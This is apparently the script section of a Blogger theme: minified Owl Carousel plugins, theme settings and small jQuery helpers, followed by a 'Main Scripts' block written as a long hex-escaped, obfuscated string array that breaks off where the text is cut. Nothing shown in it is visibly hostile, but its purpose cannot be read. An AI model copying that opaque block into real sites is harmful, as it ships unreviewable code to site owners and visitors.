b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\